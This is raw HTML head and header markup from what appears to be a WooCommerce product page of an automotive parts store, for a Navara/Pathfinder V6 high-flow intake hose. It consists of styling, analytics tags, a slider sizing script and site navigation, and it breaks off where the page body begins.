	.woocommerce .product.product-type-variable .price ins.wcwp-wholesale-price-range{
		display:block;
	}
	.product-type-variable .price ins.wcwp-wholesale-price-range{
		line-height: .85em;
	}
	ul.products li.product.product-type-variable .price ins.wcwp-wholesale-price-range,
	.woocommerce .product.product-type-variable .price ins.wcwp-wholesale-price-range{
		margin-left:0;
	}

	.woocommerce .product.product-type-variable .price del.wcwp-wholesale-price-range+ins {
		margin-left: 0;
	}
</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149377953-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-149377953-1');
</script>


<meta name="google-site-verification" content="HAS9yV0FUvS2-wzu0hA2figOWtFN6unBmsGTJwf_aic">

<!-- Global site tag (gtag.js) - Google Ads: 330058175 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-330058175"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-330058175');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K20MSNX1CJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K20MSNX1CJ');
</script><link rel="icon" href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}#main-header .nav li ul a{color:rgba(0,0,0,0.7)}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#2ea3f2}.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message a.button.wc-forward,body .et_pb_button{font-size:18px;background-color:#3480c3;border-width:3px!important;border-color:#3480c3;border-radius:2px;font-weight:bold;font-style:italic;text-transform:uppercase;text-decoration:none;;letter-spacing:1px}.woocommerce.et_pb_button_helper_class a.button.alt,.woocommerce-page.et_pb_button_helper_class a.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt.disabled,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce-page.et_pb_button_helper_class button.button.alt.disabled,.woocommerce.et_pb_button_helper_class input.button.alt,.woocommerce-page.et_pb_button_helper_class input.button.alt,.woocommerce.et_pb_button_helper_class #respond input#submit.alt,.woocommerce-page.et_pb_button_helper_class #respond input#submit.alt,.woocommerce.et_pb_button_helper_class #content input.button.alt,.woocommerce-page.et_pb_button_helper_class #content input.button.alt,.woocommerce.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class input.button,.woocommerce-page.et_pb_button_helper_class input.button,.woocommerce.et_pb_button_helper_class #respond input#submit,.woocommerce-page.et_pb_button_helper_class #respond input#submit,.woocommerce.et_pb_button_helper_class #content input.button,.woocommerce-page.et_pb_button_helper_class #content input.button,body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#fffffe}.woocommerce a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce a.button:after,.woocommerce-page a.button:after,.woocommerce button.button:after,.woocommerce-page button.button:after,.woocommerce input.button:after,.woocommerce-page input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce-page #content input.button:after,body .et_pb_button:after{content:'';font-size:18px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#fffffe!important;background-color:#2e5fac;border-color:#2e5fac!important;border-radius:2px;letter-spacing:1px}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{color:#fffffe!important;background-color:#2e5fac!important;border-color:#2e5fac!important;border-radius:2px;letter-spacing:1px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}#ws-cart-items .xoo-wsc-sc-cont{color:white}#ws-cart-items .et_pb_code_inner{text-align:right;padding-right:13px}.main-submenu{width:100%;display:inline-flex;list-style:none!important}.main-submenu div.product-search{width:100%;margin:10px 25px -10px 0px}.ws-main-supmenu{display:none;padding:10px 3px;position:absolute;width:160px;list-style:none!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.3)}.main-submenu li{display:inline-flex;width:100%;padding-left:0px}#ws-main-toolbar{margin-top:-18px!important;text-align:right}#ws-main-toolbar .product-search-field{padding:10px}.dropbtn{background-color:#3480c3;color:white;padding:13px 13px;font-size:16px;border:none;cursor:pointer}.dropbtn:hover,.dropbtn:focus{background-color:#3480c3}.dropdown{padding:10px 0px 0px 0px;position:relative;display:inline-block}.dropdown-content{display:none;position:absolute;background-color:#f1f1f1;min-width:160px;overflow:auto;box-shadow:0px 8px 16px 0px rgba(0,0,0,0.2);z-index:1}.dropdown-content a{color:black;padding:12px 16px;text-decoration:none;display:block;text-align:left}.dropdown a:hover{background-color:#ddd}.show{display:block}ul.top-search{padding:0px 0px 2px 0px;display:flex;list-style:none}.top-search li{padding:0px 13px;border-right:1px solid #dedbdb}.top-search li:last-child{border-right:none}.main-submenu{display:inline-flex}.fa-mobile,.fa-instagram,.fa-facebook,.top-search .fa-user{font-size:18px;color:#3480c3}.fa-envelope{font-size:14px;color:#3480c3}.ws-monetization{padding-right:7px;color:#3480c3!important}.fa-instagram,.fa-envelope,.fa-mobile,.fa-facebook,.top-search .fa-user{padding:3px 7px 0px 0px}.top-search a{color:#666666}#ws-customer-service ul.et-menu{display:block!important}#aelia_cs_currencies{border:none}#ws-news-row .et_pb_post:hover{transform:scaleX(1.06) scaleY(1.06)!important;transition:transform 300ms ease 0ms}#ws-news-row .et_pb_post{transition:transform 300ms ease 0ms}.ws_dealer_card{min-width:480px!important;min-height:330px!important;max-width:480px!important;max-height:330px!important;background-color:#ffffff;border-radius:10px 10px 10px 10px;overflow:hidden;padding-top:4%;padding-right:4%;padding-bottom:4%;padding-left:4%;box-shadow:6px 6px 18px 0px rgba(89,89,89,0.11);transition:box-shadow 300ms ease 0ms}.ws_row{padding:30px 0px!important}.ws_categories_list{padding:0!important;list-style:none!important;columns:4}@media only screen and (max-width:680px){.ws_categories_list{columns:2!important}}.et_pb_row .ws_dealer_card:last-child{margin-right:0!important}#ws-categories-boxes .count{display:none!important}#ws-categories-boxes .woocommerce-loop-category__title{margin-top:10px;padding:0px 0px 8px 0px!important;font-size:14px}#ws-categories-boxes h2{padding-top:4px;font-style:italic;text-transform:uppercase;font-size:16px;color:black!important;line-height:1.4em}#ws-post-news article{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;transform:scaleX(1) scaleY(1)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}#ws-categories-boxes li:hover img,#ws-categories-boxes-2 li:hover img,#ws-post-news article:hover{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important;transform:scaleX(1.02) scaleY(1.02)!important}#ws-categories-list-text a{color:#666!important}#ws-categories-list-text li:hover a{color:#3480c3!important}#ws-post-news article{}#ws-categories-boxes li:hover,#ws-categories-boxes-2 li:hover,.ws-products li.product:hover,.et_pb_button:hover{transform:scaleX(1.02) scaleY(1.02)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-products li.product,.et_pb_button,#ws-categories-boxes li{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}#ws-categories-boxes .et_overlay{display:none!important}#ws-categories-boxes .onsale{background:#3480c3!important}.onsale{display:none!important}.ws-products li.product:hover .woocommerce-Price-amount{color:#3480c3!important}.ws-main-blurb{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-main-blurb img,#ws-categories-boxes img,.et_pb_button{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important}@media only screen and (min-width:980px){#ws-categories-boxes img{min-height:184px!important}}.ws-main-blurb:hover img,.ws-related-products img:hover,.et_pb_button:hover,.flex-viewport,.flex-control-thumbs li img,.woocommerce div.product div.images img,.woocommerce-page div.product div.images img{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important}.ws-main-blurb:hover,.ws-related-products li:hover{transform:scaleX(1.04) scaleY(1.04)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-related-products{}.ws-price .woocommerce-Price-amount{font-weight:700!important;font-style:italic!important;text-transform:uppercase!important;font-size:30px;color:#3480c3!important}.ws-gs-logos .bx-prev,.ws-gs-logos .bx-next{display:none!important}.ws-menus .et-menu{display:block!important}.xoo-wsc-icon-basket1:before,.xoo-wsc-basket{content:none!important;display:none!important}.ws-cart-btn{display:inline-flex}#ws-product-count{background:black;padding:1px 7px;border-radius:100px;font-size:10px;position:absolute;margin:-10px 14px}.xoo-wsc-container .et_overlay{display:none}.xoo-wsc-container .button{}.xoo-wsc-qtybox{background:#8080800f!important;border:0px solid transparent!important}.xoo-wsc-chng{border-color:transparent!important;border:0px solid transform}.xoo-wsc-qty{background-color:transparent!important}.top-search a{display:inline-flex}@media only screen and (max-width:1270px){.fa-mobile,.fa-instagram,.fa-facebook,.top-search .fa-user{font-size:25px;padding:3px 0px 0px 0px!important}.fa-mobile{margin-top:-3px;font-size:29px!important}.fa-envelope{margin-top:1px;font-size:22px!important}.top-search .ws-text{display:none!important}.xoo-wsc-container{}.xoo-wsc-container{}}.xoo-wsc-rp-title{font-weight:400;font-size:15px;color:black;font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}.top-search{justify-content:center}.xoo-wsc-content a{color:#3480c3!important}.xoo-wsc-subtotal{color:black!important}.xoo-wsc-chng{width:30px!important}@media (max-width:767px){.et_pb_tabs_controls li a{display:block}.et_pb_tabs_controls li{border:none;padding-bottom:5px}}.ws-woo-tabs .et_pb_tabs_controls{margin:0px 0px 5px 0px!important;padding-right:0px!important}.ws-woo-tabs{box-shadow:none!important}.ws-woo-tabs .et_pb_all_tabs{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important}.ws-woo-tabs{border:none!important}.ws-woo-tabs .et_pb_tabs_controls li a{border-radius:3px!important;background:#3480c3!important;color:white!important}.ws-woo-tabs li.et_pb_tab_active a{background:#2e5fac!important}.ws-woo-tabs .et_pb_tabs_controls a{padding:9px 30px 9px!important}.ws-woo-tabs ul.et_pb_tabs_controls:after{border-top:none!important}.ws-woo-tabs .et_pb_tabs_controls li{padding-right:4px}.ws-woo-tabs ul.et_pb_tabs_controls{background-color:transparent!important}.ws-woo-tabs .et_pb_tabs_controls{}.ws-woo-tabs li.et_pb_tab_active{background-color:transparent!important}.ws-forms label{display:none!important}.ws-forms input[type=submit]{background:#3480c3!important}.eapp-popup-block-variation-title-component{font-style:italic!important}.ws-menus .et_pb_menu__menu{display:block!important}.ws-menus .et_mobile_nav_menu{display:none!important}.ws-menus .et_pb_menu__wrap{flex:0 1 auto}li.ws-shopping-cart .fa-shopping-cart{font-size:25px;border:none!important;color:#3480c3!important}li.ws-shopping-cart button{border:none!important;background:transparent}li.ws-shopping-cart .ws-cart-btn{padding:4px 1px!important}@media only screen and (max-width:980px){#main-menu-row{display:flex}ul.main-submenu{padding:0px!important}#product-search-0{margin:10px 10px 0px 0px}}.product-info span.title,.category-info span.title{white-space:nowrap;color:black!important;overflow:hidden;text-overflow:clip}#product-search-results-content-0{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;border:none;padding:6px;border:5px solid white}#product-search-results-content-0 .price,.wc-pao-subtotal-line p.price{font-style:italic;font-weight:600;color:#3480c3!important}.xoo-wsc-ft-btn{font-style:italic;font-weight:600;background:#3480c3!important}.woocommerce button.button:disabled{color:white!important}#eapps-facebook-feed-1 .eapps-facebook-feed-container{max-width:850px!important;display:inline-flex!important}#eapps-facebook-feed-1 .eapps-facebook-feed-posts-item{width:95%!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms!important;margin:2% 2%!important}#eapps-facebook-feed-1 .eapps-facebook-feed-posts-item:hover{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms!important}#eapps-facebook-feed-1 .eapps-facebook-feed-menu{display:none!important}.eapps-facebook-feed-inner{border:none!important}#eapps-facebook-feed-1 .eapps-facebook-feed-content-container{background:#f7f7f7!important;border:none!important}#post-13 .et_pb_section_0{background-color:#f7f7f7!important}#post-13 .wc-block-components-order-summary,#post-13 .wc-block-components-main{padding:20px 10px!important;background:white!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms!important}.page-id-13 #et-main-area,.page-id-13 #main-content{background-color:#f7f7f7!important}.page-id-13 .wc-block-components-totals-item,.page-id-13 .wc-block-components-totals-shipping,.page-id-13 .wc-block-components-totals-coupon{color:black!important}.page-id-12 #main-content,.page-id-12 #et-main-area{background-color:#f7f7f7!important}.page-id-12 .wc-block-cart-items{background:white!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;border:none!important}.page-id-12 .wc-block-components-sidebar{background:white!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;border:none!important}.page-id-12 .wc-block-components-title,.page-id-12 .entry-title{display:none!important}.page-id-12 .wc-block-cart-items:after{content:none!important}.page-id-12 .wc-block-components-sidebar{padding:1.5%}.woocommerce div.product .available-on-backorder,.woocommerce #content div.product .available-on-backorder,.woocommerce-page div.product .available-on-backorder,.woocommerce-page #content div.product .available-on-backorder{color:red!important}#ws-image-gallery li,#ws-image-gallery li img{height:124px!important}@media only screen and (max-width:600px){#ws-image-gallery li,#ws-image-gallery li img{height:80px!important}}@media only screen and (max-width:890px){#webstark-woo-sidebar{display:none}}span.sold-out{text-transform:uppercase;font-style:italic;border-radius:3px!important;top:10px!important;left:10px!important;margin:0!important;right:auto!important;padding:6px 18px!important;position:absolute;text-shadow:none!important;z-index:3;font-size:15px;font-weight:500!important;color:white;background-color:#c6281c!important}#ws-categories-boxes-2 img{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important}#ws-categories-boxes-2 .count{display:none}.ws-cat-blurbs img{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important}.ws-cat-blurbs .et_pb_blurb:hover img{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important}.ws-cat-blurbs .et_pb_blurb img{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-cat-blurbs .et_pb_main_blurb_image{margin-bottom:15px!important}#ws-currency .woocommerce-Price-currencySymbol{display:none}#ws-currency .woocommerce-Price-amount:before{content:'$'}#post-12 .et_pb_section_0{background-color:#f7f7f7!important}#text-9{margin-bottom:0px!important}#gform_submit_button_1{color:white;padding:.3em 1em!important;font-size:18px;background-color:#3480c3;border-width:3px!important;border-color:#3480c3;border-radius:2px;font-weight:bold;font-style:italic;text-transform:uppercase;text-decoration:none;letter-spacing:1px;display:inline-block;border:2px solid;line-height:1.7em!important}#gform_submit_button_1:after{transition:all 300ms ease 0ms}#footer-bottom{padding:22px 0 0!important;background:black!important}#footer-bottom .et-social-icons{display:none!important}.woocommerce-info{background:#3480C3!important}#ws-main-toolbar .change_currency{display:none}.et_pb_section_1_tb_header{z-index:22222222!important}.onsale{display:none!important}.et_overlay{display:none!important}.woocommerce nav.woocommerce-pagination ul li{font-size:15px!important}.woocommerce nav.woocommerce-pagination ul li span.current{color:#000000}.woocommerce-error a{color:white!important}</style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="wp-singular product-template-default single single-product postid-3829 wp-theme-Divi wp-child-theme-webstarktheme theme-Divi et-tb-has-template et-tb-has-header et-tb-has-body et-tb-has-footer divi-icon-king woocommerce woocommerce-page woocommerce-no-js et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_1_tb_header et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				
				
				<a href="https://plazmaman.com/"><span class="et_pb_image_wrap "><img decoding="async" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/Plazmaman-Logo-Vector.svg" alt="Plazmaman Logo Vector" title="Plazmaman-Logo-Vector" class="wp-image-52324" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_3_4 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="ws-main-toolbar" class="et_pb_module et_pb_code et_pb_code_0_tb_header">
				
				
				
				
				<div class="et_pb_code_inner"><div> 
	<div>
		<div>
		<ul class="top-search">
			<li><a href="https://www.instagram.com/plazmamanracing/"><i class="fa fa-instagram"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></i></a></li>
			<li><a href="https://www.facebook.com/plazmamanracing/"><i class="fa fa-facebook"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></i></a></li>
			<li><a href="tel:0297251728"><i class="fa fa-mobile"></i><div class="ws-text">(02) 9725 1728</div></a></li>
			<li><a href="mailto:sales@plazmaman.com"><i class="fa fa-envelope"></i><div class="ws-text" style="margin-top: -3px;">sales@plazmaman.com</div></a></li>
			<li style="display:inline-flex;"><i class="fa fa-user"></i>
			 
				<a href="https://plazmaman.com/my-account/login"><div class="ws-text">Login</div></a>
				<div class="ws-text" style="padding:0px 3px;"> or </div>
				<a href="https://plazmaman.com/my-account/register"><div class="ws-text">Register</div></a>
						</li>
			<li style="display:flex;"><div class="widget_wc_aelia_currencyswitcher_widget"><!-- Currency Switcher v.5.2.15.251024 - Currency Selector Widget --><form method="post" class="currency_switch_form"><select id="aelia_cs_currencies" class="aelia_cs_currencies" name="aelia_cs_currency"><option value="AUD" selected="selected">AUD</option><option value="CAD" >CAD</option><option value="EUR" >EUR</option><option value="JPY" >JPY</option><option value="NZD" >NZD</option><option value="GBP" >GBP</option><option value="USD" >USD</option></select><button type="submit" class="button change_currency">Change Currency</button></form></div> <div id="ws-currency"> &nbsp;  </div></li>
		</ul>
		
		</div>
		<div>
			<ul class="main-submenu">
				<li><div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form " action="https://plazmaman.com/" method="get"><label class="screen-reader-text" for="product-search-field-0">Search</label><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="0"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><span title="Clear" aria-label="Clear" class="product-search-field-clear" style="display:none"></span><noscript><button type="submit">Search</button></noscript></form></div><div id="product-search-results-0" class="product-search-results"><div id="product-search-results-content-0" class="product-search-results-content" style=""></div></div></div>					<div class="dropdown">
						<button class="xoo-wsc-sc-cont ws-cart-btn dropbtn"><i class="fa fa-shopping-cart"></i></button>
					</div>
				</li>
			</ul>	
		</div>
	</div>

	</div></div>
			</div>
			</div>
				
				
				
				
			</div><div id="main-menu-row" class="et_pb_row et_pb_row_1_tb_header et_pb_gutters1 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div id="ws-main-menux" class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-menu" class="et-menu nav"><li class="homepage et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2440"><a href="https://plazmaman.com/">Home</a></li>
<li class="et_pb_menu_page_id-1646 menu-item menu-item-type-post_type menu-item-object-page menu-item-2449"><a href="https://plazmaman.com/about-us/">About Us</a></li>
<li class="et_pb_menu_page_id-2428 menu-item menu-item-type-post_type menu-item-object-page menu-item-2439"><a href="https://plazmaman.com/blog/">News</a></li>
<li class="et_pb_menu_page_id-54786 menu-item menu-item-type-post_type menu-item-object-page menu-item-55046"><a href="https://plazmaman.com/downloads/">Downloads</a></li>
<li class="et_pb_menu_page_id-1642 menu-item menu-item-type-post_type menu-item-object-page menu-item-2447"><a href="https://plazmaman.com/contact/">Contact Us</a></li>
<li class="et_pb_menu_page_id-2506 menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2508"><a href="https://plazmaman.com/online-store/">Online Store</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div class="et_pb_module et_pb_code et_pb_code_1_tb_header">
				
				
				
				
				<div class="et_pb_code_inner"><script>	
(function($) {
$('#product-search-field-0').after('<input id="ws-ixwpss" type="hidden" name="ixwpss" >');
$('#product-search-field-0').keyup(function (){
  var valas = $(this).val();
  console.log(valas);
 	$('#ws-ixwpss').val(valas);
}); 
    
})(jQuery);
</script></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_header et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_header">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_post_title et_pb_post_title_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left"   >
				
				
				
				
				
				<div class="et_pb_title_container">
					<h1 class="entry-title">Navara ST-X / Pathfinder 550 V6 High Flow Intake Hose</h1>
				</div>
				
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
    <div id="main-content">
    <div class="clearfix"><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div></div><div class="et-l et-l--body">
